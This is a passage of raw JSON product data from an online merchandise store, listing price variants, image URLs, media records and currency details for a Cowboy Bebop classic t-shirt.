4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":470,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Cowboy Bebop T-Shirts - See you ... Classic T-Shirt RB2910"},"description":{"en":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003ETraditional, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and sporting measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and sporting measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-26T05:44:00.000000Z","updated_at":"2025-06-26T09:02:53.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":873,"combination_id":"14"},"source":null,"id_source":null,"media":[{"id":1066,"model_type":"product","model_id":470,"uuid":"7238001f-1cd0-4602-91f5-63b5fc77a76b","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u7","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":45198,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2149},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-26T05:44:01.000000Z","updated_at":"2025-06-26T05:44:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/cowboybebop.store\/media\/1066\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u7.jpg","preview_url":""},{"id":1085,"model_type":"product","model_id":470,"uuid":"d67c3809-b18f-4f71-9e8c-5848866b8e75","collection_name":"images","name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u7","file_name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54987,"manipulations":[],"custom_properties":{"image_id_woo":2150},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-26T05:44:04.000000Z","updated_at":"2025-06-26T05:44:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/cowboybebop.store\/media\/1085\/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u7.jpg","preview_url":""},{"id":1104,"model_type":"product","model_id":470,"uuid":"376fda46-c3bc-4a0e-8a44-7e5af1987601","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6.u7-1","file_name":"raf750x1000075t10101001c5ca27c6.u7-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":82285,"manipulations":[],"custom_properties":{"image_id_woo":2151},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-06-26T05:44:06.000000Z","updated_at":"2025-06-26T05:44:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/cowboybebop.store\/media\/1104\/raf750x1000075t10101001c5ca27c6.u7-1.jpg","preview_url":""}],"prices":[{"id":572,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":572,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T05:39:39.000000Z","updated_at":"2025-06-26T05:39:39.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T05:39:39.000000Z","updated_at":"2025-06-26T05:39:39.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-26T05:44:07.000000Z","updated_at":"2025-06-26T05:44:07.000000Z","laravel_through_key":470,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T05:39:39.000000Z","updated_at":"2025-06-26T05:39:39.000000Z"},"priceable":{"id":572,"product_id":470,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"COWBOYST93457","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-26T05:44:07.000000Z","updated_at":"2025-06-26T05:44:07.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":1066,"model_type":"product","model_id":470,"uuid":"7238001f-1cd0-4602-91f5-63b5fc77a76b","collection_name":"images","name":"ssrcoclassic_teemens10101